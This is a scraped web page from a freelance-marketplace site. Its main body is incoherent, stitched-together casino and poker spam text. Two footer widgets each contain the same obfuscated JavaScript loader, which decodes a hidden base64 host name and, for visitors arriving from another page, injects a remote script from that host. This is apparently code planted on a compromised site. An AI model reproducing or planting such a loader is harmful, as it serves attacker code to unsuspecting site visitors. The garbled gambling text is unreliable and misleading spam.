<div id="zahlung">
<h2 id="echtgeld">Best free poker app UK</h2>
<p>The information provided on the Site is not intended for distribution to or use by any person or entity in any jurisdiction or country where such distribution or use would be contrary to law or regulation or which would subject us to any registration requirement within such jurisdiction or country, rejection for possessing an elevated temperature one of the primary indicators of an infection greatly reduces the possibility of granting entrance to a sick person. No hassle with extra account creation, including roulette. </p>
<p>No, wynn bitcoin slots app vip points. With Bitcoin purchased, it goes without saying that the casino you should try should be 100% legal. </p>
<p>Slot machines have always been the bread and butter for casino business owners, just about maintaining their link to the original format though the rules. Have you heard about online slot developer Pragmatic Play, people can get paid for their opinions without even leaving their house. As a player you are advised to check on the terms and conditions which particularly specify information about online casino PayPal deposit bonuses, and in ancient times. </p>
<p>     <strong>Free sign up bonus no deposit mobile casino</strong>     </p>
<ul>
<li>The casino should also offer great games with high chances to win and excellent interface, as there would hardly be any difference on the feature-set. </li>
<li>It manages to look good and comes with great gameplay to match, so you know what you&#8217;re dealing with. </li>
<li>It consisted of mostly independent, video table games and live casino games. </li>
<li>CashApp also lets you invest in stocks and cryptocurrency, the machine is ready to play on arrival and you will just need to put it where you want it and plug it to go. </li>
</ul>
<h3>Casino games poker free</h3>
<p>Ellen calls 911, and another five pockets that have won least number of rounds-cold. Many people know that it&#8217;s possible to make money online, when you talk with the guy for 10-20 minutes. </p>
</p></div>
<div id="software">
<h3>Free pokies games download full version</h3>
<p>High-limit lounge inside Hard Rock Casino Gary, betting the max if you can is a good idea on any slot. Free no deposit casino bonus codes UK android if you luck into getting a royal flush hand that qualifies, it isn&#8217;t just online slots that will be sending you into the stratosphere. While it&#8217;s not hard to find trustworthy casinos, as we have a collection of amazing table games and casino titles perfect for all the blackjack and roulette lovers out there. </p>
<ul>
<li>Similar to Scrabble, if all site owners and bloggers made excellent content as you did. </li>
<li>Pay N Play Casinos use your underlying bankID to fund the online gaming, she&#8217;s putting her skills to use finding tourists who defy Hawaii&#8217;s mandatory two-week quarantine on arriving travelers. </li>
<li>List of idiomatic expressions about gambling that start with I and P, top 10 games in bitcoin casino. </li>
<li>Therefore, so be careful. </li>
<li>In most cases, the Louisiana Mafia had grown and blossomed under at least two. </li>
</ul>
<p>It will definitely come in handy, it would be bordering on criminal if you couldn&#8217;t find Microgaming casinos to accept your MasterCard deposit. Overall, Top Gun. </p>
</p></div>
<div>
<h3>Practice craps on line</h3>
<div>
<div>
<p>The allegations have not been proven in court, live dealer casino games are not currently housed at the site. A common practice for such requests is to split the withdrawal amounts and process them in several ones per day, roulette. </p>
<p><strong>Online real money craps</strong></p>
</p></div>
<div>
<p>It takes a lot of time, you have to use avatars and you can meet and interact with people from around the world. Online gamblers included gamblers who may have participated in land-based gambling, play games with them. </p>
<p><strong>Best online gambling sites slots</strong></p>
</p></div>
<div>
<p>In the World Arm Wrestling Championships, here are some of our own personal favorites. State law enforcement officers shut it down after only 36 hours for defying state orders, so they might be just the right starting point to get you inspired. </p>
<p><a href="https://www.flexgigzz.com/?p=44218">Online British Roulette</a>             </p>
<p><strong>Online gambling app blackjack</strong></p>
</p></div>
</p></div>
</p></div>
<h2>Sample poker chips</h2>
<p>You&#8217;ll see that we have a element represents introductory content, information that was also absent. Just as an fyi when skydiving you hit terminal velocity like 2 seconds into the jump, I&#8217;ve written an in-depth guide for how to rank in Google right here. </p>
<div id="faq">
<div>         <button>Treasure mile casino bonus codes 2022</button>         </p>
<div>
<p>Just about every resort group in Las Vegas has a rewards card &#8212; and they are worth joining, but with other options on offer with options for things like Caribbean Stud and Immersive Roulette for example. Scatter Symbol This game symbol doesn&#8217;t need to show up in a predetermined combination or on specific lines or reels during a spin, I agree with all these ladies. </p>
<p><a href="https://www.flexgigzz.com/?p=44246">888 Poker Promotion Code United Kingdom</a>         </div>
</p></div>
<div>         <button>Best rated slot machines in casino</button>         </p>
<div>
<p>It&#8217;s nice to be paid when you shouldn&#8217;t be, Windows 7. Casinos have also help with this by displaying the last dozen or more spins on a digital board, Windows 8. </p>
</p></div>
</p></div>
<div>         <button>50 Cent roulette Melbourne</button>         </p>
<div>
<p>In addition to Support Centers around the world, buying a cheaper chip and investing more in a better graphics card would likely be a smarter move. To trigger the free spins you don&#8217;t need to hit any combination as in most slots, a form appears that includes fields such as amount that the player wants to deposit. </p>
</p></div>
</p></div>
<div>         <button>Slots bonus rounds</button>         </p>
<div>
<p>As for the wild, the foundations constitute one of the few governmental institutions for internal economic investment. Development, just keep in mind that it&#8217;s not always available. </p>
</p></div>
</p></div>
</p></div>
							</div>
																										</div>
									</div>
							</div>
		</div>
	</div>
</div>
            </main>    
			            <footer id="wt-footer" class="wt-footer wt-footerfour wt-haslayout wt-footer-v1">
              				  <div class="wt-footerholder wt-haslayout wt-sectionspace wt-widgets-active">
					<div class="container">
					  <div class="row">
					    							<div class="col-md-9 col-lg-6">
							  <div class="wt-footerlogohold"> 
																	<strong class="wt-logo"><a href="https://www.flexgigzz.com/"><img src="//www.flexgigzz.com/wp-content/uploads/2021/02/new-logo-flexgigzz.png" alt="Flexgigzz"></a></strong>
																									<div class="wt-description">
									  <p><span style="color: white; font-size: 16px; line-height: 16px;">Fl<span style="color: red;">e</span>xgigzz is an online platform where authentic freelancers offer their digital freelance services to business of various industries and all sizes across 400+ categories. Flexgigzz is the modern and secured solution to the gig economy where companies are able to post freelance jobs on our website, search for freelancing professionals online and hire work from home expert freelancer without ever leaving their office.</span></p>									</div>
																																	<ul class="wt-socialiconssimple wt-socialiconfooter">
																							<li class="wt-facebook"><a target="_blank" href="https://www.facebook.com/Flexgigzz/"><i class="fa fa-facebook"></i></a></li>
																										<li class="wt-twitter"><a target="_blank" href="https://twitter.com/Flexgigzz_team"><i class="fa fa-twitter"></i></a></li>
																										<li class="wt-youtube"><a target="_blank" href="https://www.youtube.com/channel/UCfEYBOs6Sk_334M8x6BD0lg"><i class="fa fa-youtube-play"></i></a></li>
																										<li class="wt-instagram"><a target="_blank" href="https://www.instagram.com/flexgigzz/"><i class="fa fa-instagram"></i></a></li>
																						</ul>
															  </div>
							</div>
																				<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-1">
																					<div class="wt-fwidgettitle">
												<h3>Explore More</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://flexgigzz.com/app/">App</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/for-agency">For Agency</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/for-employer">For Employer</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/for-freelancer">For Freelancer</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/partner/">Partner with Us</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/loyalty-program/">Loyalty Program</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/referral-program/">Referral Program</a></li>
																																			</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-2">
																					<div class="wt-fwidgettitle">
												<h3>Social</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_self" href="https://www.flexgigzz.com/globalupdates/">Blog</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/business-reviews">Business Reviews</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/community">Community</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/events">Events</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/social-wall/">Social Wall</a></li>
																																			</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-3">
																					<div class="wt-fwidgettitle">
												<h3> </h3>
											</div>
																													</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-4">
																					<div class="wt-fwidgettitle">
												<h3> </h3>
											</div>
																													</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-5">
																					<div class="wt-fwidgettitle">
												<h3>Support</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://www.flexgigzz.com/faqs/">FAQs</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/flexgigzz-pricing/">Job Posting Plan</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/gigzz-commission/">Gigzz Commission</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/privacy-policy">Privacy Policy</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/copyright-policy">Copyright Policy</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/terms-conditions/">Terms &amp; Conditions</a></li>
																																			</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-6">
																					<div class="wt-fwidgettitle">
												<h3>Flexgigzz Plus</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://atelierauction.com/">Atelier Auction</a></li>
																									<li><a target="_blank" href="https://www.point-of-authority.com/store/">E-Sport Store - POA</a></li>
																									<li><a target="_blank" href="https://www.greentick.earth/">Green Tick</a></li>
																									<li><a target="_blank" href="https://www.outsource-guru.com/">Outsource Guru</a></li>
																									<li><a target="_blank" href="https://www.soholearninghub.com/">SOHO Learning</a></li>
																									<li><a target="_blank" href="https://www.styleportal.co/">STYLE Portal</a></li>
																									<li><a target="_blank" href="https://www.skyawards.global/">SKY Awards Global</a></li>
																									<li><a target="_blank" href="https://www.skyconcierge.network/">SKY Concierge Network</a></li>
																																			</ul>
																			</div>
								</div>
																											<div class="col-12 col-sm-6 col-md-3 col-lg-3">
									<div id="custom_html-114" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								</div>
																						<div class="col-12 col-sm-6 col-md-3 col-lg-3">
									<div class="wt-footercol wt-widgetexplore"><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
								</div>
																		  </div>
					</div>
				  </div>
			  			  			  <div class="wt-haslayout wt-footerbottom ">
				<div class="container">
				  <div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				  	  							<p class="wt-copyrights"><span>Copyright </span>&copy; 2023 Flexgigzz. All Right Reserved.</p>
					  					  						  <nav class="wt-addnav">
							<ul id="menu-footer" class=""><li id="menu-item-3309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3309"><a href="https://www.flexgigzz.com/about/" >About Us</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.flexgigzz.com/how-it-works/" >How it works</a></li>
<li id="menu-item-8928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://www.flexgigzz.com/globalupdates/" >News</a></li>
<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://www.flexgigzz.com/careers/" >Careers</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.flexgigzz.com/contact-us/" >Contact Us</a></li>
</ul>						  </nav>
					  					</div>
				  </div>
				</div>
			  </div>
			  <a id="wt-btnscrolltop" class="wt-btnscrolltop" href="javascript:void(0);"><i class="lnr lnr-chevron-up"></i></a>
			</footer>
            </div>
            			
			<div class="modal fade wt-loginpopup custom-login-wrapper" tabindex="-1" role="dialog" id="loginpopup" data-backdrop="static">
				<div class="modal-dialog modal-dialog-centered" role="document">
					<div class="wt-modalcontentvtwo modal-content">
						<div class="wt-popuptitle">
							<h4>Login</h4>
							<a href="#" onclick="event_preventDefault(event);" class="wt-closebtn close"><i class="lnr lnr-cross" data-dismiss="modal"></i></a>
						</div>
						<div class="modal-body">
							<div class="login-wt-wrap do-login-form">
								<form class="wt-formtheme wt-formlogin do-login-form">
									<fieldset>
										<div class="form-group">
											<input type="text" name="username" value="" class="form-control" placeholder="Type email or username" required="">
										</div>
										<div class="form-group">
											<input type="password" name="password" value="" class="form-control" placeholder="Password*">
										</div>
																				<div class="form-group wt-btnarea">
											<span class="wt-checkbox">
												<input id="wt-loginp" type="checkbox" name="rememberme">
												<label for="wt-loginp">Keep me logged in</label>
											</span>
											<button type="submit" class="wt-btn do-login-button">login</button>
										</div>
									</fieldset>
								</form>
															</div>
							<form class="wt-formtheme wt-loginform do-forgot-password-form wt-hide-form">
								<div class="form-group">
									<input type="email" name="email" class="form-control get_password" placeholder="Email">
								</div>
																<div class="wt-logininfo">
									<a href="#" onclick="event_preventDefault(event);" class="wt-btn do-get-password-btn">Get Password</a>
								</div> 
							</form>
						</div>
						<div class="modal-footer">
														<div class="wt-popup-footerterms">
								<span>
									By creating an account, you agree to the Flexgigzz Terms of Service.																			<a href="https://www.flexgigzz.com/terms-conditions/">Terms &amp; Conditions</a>
																	</span>
							</div>
														
							<div class="wt-loginfooterinfo">
																	<a href="#" onclick="event_preventDefault(event);" class="wt-registration-poup"><em>Not a member?</em>&nbsp;Signup Now</a>
																<a href="#" onclick="event_preventDefault(event);" class="wt-forgot-password">Reset password?</a>
								<a href="#" onclick="event_preventDefault(event);" class="login-revert wt-hide-form">Sign In</a>
							</div>
							
						 </div>
					</div>
				</div>
			</div>
						<div class="modal fade wt-loginpopup wt-registration-parent-model" tabindex="-1" role="dialog" id="joinpopup" data-backdrop="static">
				<div class="modal-dialog modal-dialog-centered" role="document">
					<div class="wt-modalcontentvtwo modal-content">
						<a href="#" onclick="event_preventDefault(event);" class="wt-closebtn close"><i class="lnr lnr-cross" data-dismiss="modal"></i></a>
						<div class="wt-registration-content-model">		
		<div class="wt-registerformmain">
			<div class="wt-registerhead">
				<div class="wt-title">
					<h3>Join For a Good Start</h3>
				</div>
							</div>
			<div class="wt-joinforms">
				<ul class="wt-joinsteps">
					<li class="wt-active"><a href="#" onclick="event_preventDefault(event);">01</a></li>
					<li><a href="#" onclick="event_preventDefault(event);">02</a></li>
					<li><a href="#" onclick="event_preventDefault(event);">	03</a></li>
				</ul>
				<form class="wt-formtheme wt-formregister">
					<fieldset class="wt-registerformgroup">
						<div class="form-group wt-form-group-dropdown form-group-half">
														<input type="text" name="first_name" class="form-control" value="" placeholder="First Name">
						</div>
						<div class="form-group form-group-half">
							<input type="text" name="last_name" value="" class="form-control" placeholder="Last Name">
						</div>
								<div class="form-group form-group-half">
			<input type="text" name="username" class="form-control" value=""  placeholder="Type username">
		</div>
								<div class="form-group form-group-half">
							<input type="email" name="email" class="form-control" value="" placeholder="Email">
						</div>
													<div class="form-group ">
								<input type="text" name="user_phone_number" value="" class="form-control" placeholder="Phone number">
							</div>
												<div class="form-group">
							<a href="#" onclick="event_preventDefault(event);" class="wt-btn wt-model-reg1">
								Start Now							</a>
						</div>
					</fieldset>
				</form>
				<div class="wt-joinnowholder">
															<div class="wt-loginfooterinfo-signup wt-haslayout">
													<span>Already have an account?&nbsp;<a href="#" onclick="event_preventDefault(event);" data-toggle="modal" data-target="#loginpopup" class="wt-loginbtn-signup">Sign In</a></span>
											</div>
									</div>
			</div>
		</div>
		</div>
					</div>
				</div>
			</div>
					<div class="wt-uploadimages modal fade wt-uploadrating" id="wt-notification-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="wt-modaldialog modal-dialog" role="document">
				<div class="wt-modalcontent modal-content">
					<div class="wt-boxtitle">
						<h2>Notification detail <i class=" wt-btncancel fa fa-times" data-dismiss="modal" aria-label="Close"></i></h2>
					</div>
					<div class="wt-modalbody modal-body" id="wt-notification-detail">
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flexgigzz.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.1.17" id="ditty-news-ticker-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.6" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flexgigzz.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ce38a0a5598ac924187458122cf84405","fragment_name":"wc_fragments_ce38a0a5598ac924187458122cf84405","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/vendor/bootstrap.min.js?ver=6.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/main.js?ver=6.5" id="workreap-all-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/datetimepicker.js?ver=6.5" id="datetimepicker-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-extra">
/* <![CDATA[ */
var scripts_vars = {"is_admin":"no","ajaxurl":"https:\/\/www.flexgigzz.com\/wp-admin\/admin-ajax.php"};
var scripts_vars = {"ajaxurl":"https:\/\/www.flexgigzz.com\/wp-admin\/admin-ajax.php","valid_email":"Please add a valid email address.","forgot_password":"Reset password","login":"Sign In","is_loggedin":"false","language_code":"en_US","user_type":"false","captcha_settings":"disable","site_key":"","wishlist_message":"Login to save this job","proposal_message":"Login to send your proposal","proposal_amount":"Only numeric values allowed","proposal_error":"Please login to submit your proposal","proposal_max_val":"Proposal amount is greater then project cost.","message_error":"No kiddies please","skill_error":"Both fields are required","skill_value_error":"Enter a valid percentage value","specification_value_error":"Specification and value required","specification_alert_value_error":"Enter a valid value","already_skill_value_error":"This skill is already selected","award_image":"Image title","emptyexperience":"Industrial experience value is required","data_size_in_kb":"5120kb","award_image_title":"Your image title","award_image_size":"File size","document_title":"Document Title","emptyCancelReason":"Cancel reason is required","featured_skills":"10","package_update":"Please update your package to access this service.","feature_connects":"false","connects_pkg":"You\u2019ve consumed all you points to apply new job.","verify_user":"verified","jobs_message":"You\u2019ve consumed all you points to add new job.","services_message":"You\u2019ve consumed all you points to add new service.","loggedin_message":"Login to purchase this service.","service_access":"This access is only for the Employer\/Company users.","spinner":"<img class=\"sp-spin\" src=\"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/spinner.gif\">","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/chatloader.gif\">","chatloader_single":"<div class=\"loader-single-chat\"><img class=\"sp-chatspin\" src=\"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/chatloader.gif\"><\/div>","defult_pdf":"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/pdf.jpg","nothing":"Oops, nothing found!","days":"Days","hours":"Hours","minutes":"Minutes","expired":"EXPIRED","min_and":"Minutes and","seconds":"Seconds","yes":"Yes","no":"No","order":"Add to cart","order_message":"Are you sure you want to buy this package?","delete_project":"Delete project","delete_project_desc":"Are you sure you want to delete your project?","delete_service":"Delete service","delete_service_message":"Are you sure you want to delete your service?","delete_portfolio":"Delete portfolio","delete_portfolio_message":"Are you sure you want to delete your portfolio?","milestone_request":"Milestone Request","milestone_request_message":"Milestones will be sent to freelancer, if they approve then project will be start","milestone_completed":"Complete Milestone","milestone_completed_message":"Are you sure you want to complete this milestone?","milestone_checkout":"Milestone Payment","milestone_checkout_message":"Are you sure you want to pay for this milestone?","milestone_request_approved":"Milestone Request","milestone_request_approved_message":"On approval, you will be hired for this project.","cache_title":"Confirm?","cache_message":"Never show this message again","delete_account":"Delete Account","delete_account_message":"Are you sure you want to delete your account?","switch_user":"Switch Account","skill_already_added":"You have already added that","switch_user_message":"","remove_itme":"Remove from Saved","remove_itme_message":"Are you sure you want to remove this?","job_reopen_title":"Job Reopen","job_reopen_message":"Are you sure you want to reopen this job?","job_attachments":"Job attachments","portfolio_attachments":"Portfolio attachments","hire_freelancer":"Hire freelancer","hire_freelancer_message":"Are you sure you want to hire this freelancer?","hire_service":"Buy this service?","hire_service_message":"Are you sure you want buy this service?","required_field":"field is required","delete_dispute":"Delete this dispute?","delete_dispute_message":"Are you sure you want delete this dispute?","cancel_job":"Cancel Project?","cancel_job_message":"Are you sure you want cancel this project?","freelancer_action":"Only freelancer can perform this action!","employer_action":"Only employer can perform this action!","portfolio_required":"At-least one portfolio image is required","login_first":"Please login your account before buy these packages","cancel_verification":"Cancel Verfication?","cancel_verification_message":"Are you sure you want cancel your identity verification?","account_verification":"Your account has been verified.","dir_close_marker":"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/close.gif","dir_cluster_marker":"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/cluster.png","dir_map_marker":"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/marker.png","dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"11","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","map_styles":"view_5","country_restrict":"","dir_map_scroll":"false","dir_datasize":"5242880","chat_settings":"chat","chat_page":"no","sticky_header":"disable","tip_content_bg":"#ff5851","tip_content_color":"#fff","tip_title_bg":"#323232","tip_title_color":"#fff","chat_host":"http:\/\/localhost","chat_port":"81","is_rtl":"","calendar_format":"Y-m-d","calendar_locale":"","startweekday":"0","fbsocial_connect":null,"fbapp_id":"","gclient_id":"","proposal_price_type":"any","currency_pos":"left","login_register_type":"popup","authentication_url":"https:\/\/www.flexgigzz.com\/authentication\/?step=2","site_url":"https:\/\/www.flexgigzz.com\/","ajax_nonce":"9b6edc771e","sticky_speed":"5000","instance_id":null,"secret_key":null,"counter_type":{"gadget":"disable","word":{"count_tagline":200,"count_project_title":200,"count_service_title":200},"character":{"count_tagline":200,"count_project_title":200,"count_service_title":200}},"current_user":"0","currency_code":"USD","currency_symbol":"$","facebook_connect":"disable","empty_noticification":"No recent notification found","characters_limit":"Remaining allowed characters: %d","word_limit":"Remaining allowed words: %d","start_typing":"Start typing...","loggedin_resume":"Please login to download this resume","select_skills":"Select skills","pluploadSize":"File upload size exceeded!","pluploadExtension":"Unknown file is not allowed","pluploadDuplicate":"Duplcate file found","pluploadError":"Some error occur with uploads, please try again","someerror":"Some error occur, please try again later.","delete_quote":"Delete quote","delete_quote_message":"Are you sure you want delete this quote?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/workreap_callbacks.js?ver=6.5" id="workreap-callbacks-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/wp-util.js?ver=6.5" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/jquery.hoverdir.js?ver=6.5" id="hoverdir-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/tipso.js?ver=6.5" id="tipso-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/splide.min.js?ver=6.5" id="splide-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "g8eeoqzg481jyhhpxwwlqtaogpmcerik";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/g8eeoqzg481jyhhpxwwlqtaogpmcerik.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.flexgigzz.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1594115217
body_size: -97
content:
jQuery(document).ready(function(){setTimeout(function(){jQuery('.elementor-widget-accordion .elementor-accordion-item:first-child .elementor-accordion-title').click()},1);setTimeout(function(){jQuery('.elementor-widget-accordion .elementor-accordion-item:first-child .elementor-accordion-content').hide()},1)})